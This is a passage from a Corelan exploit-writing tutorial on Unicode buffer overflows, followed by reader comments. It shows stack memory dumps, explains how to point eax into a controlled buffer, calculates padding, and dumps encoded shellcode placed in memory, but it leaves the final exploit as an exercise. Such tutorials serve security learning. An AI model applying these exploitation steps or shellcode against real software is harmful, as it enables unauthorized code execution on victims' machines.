B.B.B.B.B.B.B.B. 0012fe08  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fe18  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. ok, so far so good. We’ve made the jump. Now we’ll try to put an address at eax, which points into our B’s. 0012001b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012002b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012003b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012004b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012005b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012006b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012007b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012008b  ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ???????????????? 0012d9fc  00 30 ff ff ff ff ff ff-20 53 84 74 1b 00 5b 05  .0...... S.t..[. 0012da4c  00 da 35 40 86 74 b8 e6-e0 d8 de d2 3d 40 00 00  ..5@.t......=@..
0012fda0  41 00 6d 00 0e 00 45 00-42 00 42 00 42 00 42 00  A.m...E.B.B.B.B. 0012fdb0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdc0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdd0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fde0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fdf0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fe00  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fe10  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. The 4th address brings us close to our B’s. So what we need to do is put the 4th address in eax, and increase it just a little, so it points to a location where we can put our shellcode. 0012fea0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012feb0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fec0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fed0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fee0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012fef0  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012ff00  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. 0012ff10  42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00  B.B.B.B.B.B.B.B. Ok, we got eax to point at our B’s, and we have made a succesful jump. Now we need to place our shellcode at 0x0012fea0. We can do this by adding some padding between the jump and the begin of the shellcode. After doing a little bit of math, we can calculate that we need 105 bytes. 0012fea0  50 00 50 00 59 00 41 00-49 00 41 00 49 00 41 00  P.P.Y.A.I.A.I.A. 0012feb0  49 00 41 00 49 00 41 00-51 00 41 00 54 00 41 00  I.A.I.A.Q.A.T.A. 0012fec0  58 00 41 00 5a 00 41 00-50 00 41 00 33 00 51 00  X.A.Z.A.P.A.3.Q. 0012fed0  41 00 44 00 41 00 5a 00-41 00 42 00 41 00 52 00  A.D.A.Z.A.B.A.R. 0012fee0  41 00 4c 00 41 00 59 00-41 00 49 00 41 00 51 00  A.L.A.Y.A.I.A.Q. 0012fef0  41 00 49 00 41 00 51 00-41 00 50 00 41 00 35 00  A.I.A.Q.A.P.A.5. 0012ff00  41 00 41 00 41 00 50 00-41 00 5a 00 31 00 41 00  A.A.A.P.A.Z.1.A. 0012ff10  49 00 31 00 41 00 49 00-41 00 49 00 41 00 4a 00  I.1.A.I.A.I.A.J. 0012ff20  31 00 31 00 41 00 49 00-41 00 49 00 41 00 58 00  1.1.A.I.A.I.A.X. 0012ff30  41 00 35 00 38 00 41 00-41 00 50 00 41 00 5a 00  A.5.8.A.A.P.A.Z. 0012ff40  41 00 42 00 41 00 42 00-51 00 49 00 31 00 41 00  A.B.A.B.Q.I.1.A. 0012ff50  49 00 51 00 49 00 41 00-49 00 51 00 49 00 31 00  I.Q.I.A.I.Q.I.1. 0012ff60  31 00 31 00 31 00 41 00-49 00 41 00 4a 00 51 00  1.1.1.A.I.A.J.Q. 0012ff70  49 00 31 00 41 00 59 00-41 00 5a 00 42 00 41 00  I.1.A.Y.A.Z.B.A. 0012ff80  42 00 41 00 42 00 41 00-42 00 41 00 42 00 33 00  B.A.B.A.B.A.B.3. 0012ff90  30 00 41 00 50 00 42 00-39 00 34 00 34 00 4a 00  0.A.P.B.9.4.4.J. 0012ffa0  42 00 4b 00 4c 00 4b 00-38 00 55 00 39 00 4d 00  B.K.L.K.8.U.9.M. 0012ffb0  30 00 4d 00 30 00 4b 00-50 00 53 00 30 00 55 00  0.M.0.K.P.S.0.U. 0012ffc0  39 00 39 00 55 00 4e 00-51 00 38 00 52 00 53 00  9.9.U.N.Q.8.R.S. 0012ffd0  34 00 34 00 4b 00 50 00-52 00 30 00 30 00 34 00  4.4.K.P.R.0.0.4. 0012ffe0  4b 00 32 00 32 00 4c 00-4c 00 44 00 4b 00 52 00  K.2.2.L.L.D.K.R. 0012fff0  32 00 4d 00 44 00 34 00-4b 00 43 00 42 00 4d 00  2.M.D.4.K.C.B.M. 00130000  41 63 74 78 20 00 00 00-01 00 00 00 9c 24 00 00  Actx ........$.. I could have continued the tutorial, explaining how to finalize this exploit, but I’m not going to do it. Use your creativity and see if you can build the exploit yourself. You can ask questions in my forum, and I’ll try to answer all questions (without giving away the solution right away of course). I’ll post the working exploit on my blog later on. – D-Null, Edi Strosar, CTF Ninja, FX for proof-reading this tutorial… Your comments & feedback were a big help & really valuable to me !  © 2009 – 2015, Corelan Team (corelanc0d3r). All rights reserved. Peter, thank you very much for awesome tutorial. The best exploit tutorial suite found on internet!!! Is heap overflow also working with SEH method? If in unix-like system, how could I do SEH? I think heap, null-byte overflow, etc..
are quite different kind of technique as stack overflow. THANK YOU SOOOOOO mutch for writing this tutorial. You brought me into the world of security! Thats an amazing tutorial, as with the others! Thankyou very much! thanks for the new link… and good luck with AIMP2 ! Just finished the exploit for AIMP2 (Windows XP SP2), took me less time than I though it would. Didn’t need to use the egghunting technique and I still have 3968 bytes for the payload. and the AIMP application was also quite fun to solve too! i know its a silly question but i want to know your opinion it is good for taking VULNERABILITY RESEARCH and EXPLOIT WRITING as a CAREER because this field is so vast and i will have to deep dive into it. plZ in future make some VIDEO TUTORIAL SERIES also because videos teaches us a lot……….. I read this one three times … how you guys could understand old ones? hey softproer what means “understand old ones”? about course u mean training? Thank you for the tutorial! I just started learning shellcoding and this is driving me nuts. If I overflow with A x 5000, I see “41 00 41 00 etc” in the stack. However, once I start overflowing with shellcode, for instance with bytes like “\x50\x6d\xc3”, I end up getting “50 00 6d 00 41 d3”. My “\xc3” gets converted to something else on the stack. Do u have any idea what might cause this? By the way I always pad my shellcode so they are 5000 bytes and no nulls in shellcode. Any help would be appreciated!!! can you post your question in the forum please ? vense.pl link isn’t working anymore. The milw0rm link isn’t working either.